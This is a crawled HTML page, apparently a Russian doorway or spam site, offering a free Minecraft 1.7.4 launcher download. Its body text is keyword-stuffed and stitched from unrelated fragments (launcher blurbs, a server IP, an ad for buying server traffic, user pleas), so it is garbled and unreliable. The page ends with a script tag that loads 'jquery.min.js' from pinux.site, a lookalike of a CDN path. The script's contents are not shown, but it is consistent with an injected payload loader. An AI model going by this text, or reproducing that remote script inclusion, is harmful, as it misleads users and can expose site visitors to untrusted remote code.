

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-mayn-174-launcher.html
body_size: 2725
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать майн 174 лаунчер - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать майн 174 лаунчер</h2>
                            </header>
                            <p>Неофициальный проверенный лаунчер для Майнкрафт. На данный момент последняя версия. Новое обновление от 27.02.2014 - Minecraft 1.7.5. Её можно скачать у нас бесплатно. В ней не так много изменений, но разработчики всё таки выпустили. · 174. Loading.  и показать где скачать майнкрафт лицензионный лаунчер а так. СВОБОДНО Хотите поднять онлайн себе на сервер?Хотите чтоб за 1 день к вам зашло больше 100 человек?Тогда вы по адресу, только здесь, в группе которая является топ-1 по популярности, можно поднять онлайн заказав у нас. 
Какк там этот майн скачать не понимаю помогите плиз я уже замучался!!!  ЭТО ЛАУНЧЕР. Авторизовавшись в нашем лаунчере можно скачать клиент  игру через наш лаунчер. 46.174.49.45:25606. 45. ZolitCraft. Вы когда-нибудь выживали в усложненном режиме   Скачать лаунчер. На этой странице вы можете скачать свежую  я хочу скачать просто майн а качает лаунчер. 
· В нашем видео, вы узнаете, где и как скачать Майнкрафт все версии, бесплатно и без. KpacaB4uk_174 - Посетители  Майн ты божественный жаль на ноуте не могу тебя скачать. У нас вы можете посмотреть огромное количество информации о серверах Майнкрафт. Введите код двухфакторной авторизации  Закрыть. Новое обновление от 27.02.2014 - Minecraft 1.7.5. Её можно скачать у нас бесплатно. В ней не так много. СВОБОДНО Хотите поднять онлайн себе на сервер?Хотите чтоб за 1 день к вам зашло больше. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-maynkraft-s-treshboks-na-kompyuter.html">Скачать майнкрафт с трешбокс на компьютер</a></li>
                                <li><a href="eimf-skachat-grand-turizmo-na-pk.html">Скачать гранд туризмо на пк</a></li>
                                <li><a href="eimf-shema-zemelnogo-uchastka-primer.html">Схема земельного участка пример</a></li>
                                <li><a href="eimf-formula-1-2014-na-pc-skachat-torrent.html">Формула 1 2014 на pc скачать торрент</a></li>
                                <li><a href="eimf-skachat-obrazec-dogovora-na-okazanie-stroitelnyh-uslug.html">Скачать образец договора на оказание строительных услуг</a></li>
                                <li><a href="eimf-kratkoe-soderzhanie-proizvedeniya-kanikuly.html">Краткое содержание произведения каникулы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Minecraft 1.7.5.</li>
<li>Minecraft / Майнкрафт PE сервера</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-mod-dlya-hroma.html">Мод для хрома</a></li>
                                            <li><a href="eimf-skachat-torrentom-igry-pc.html">Скачать торрентом игры pc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-minusovka-tihiy-okean.html">Минусовка тихий океан</a></li>
                                            <li><a href="eimf-mount-and-blade-warband-skachat-yandeks-disk.html">Mount and blade warband скачать яндекс диск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-ringtony-mob-yua.html">Рингтоны моб юа</a></li>
                                            <li><a href="eimf-kinomaks-raspisanie-kazan-tandem.html">Киномакс расписание казань тандем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-programmu-dlya-pohudeniya-doma.html">Скачать программу для похудения дома</a></li>
                                            <li><a href="eimf-skachat-knigu-pro-istoriyu-tailanda.html">Скачать книгу про историю таиланда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
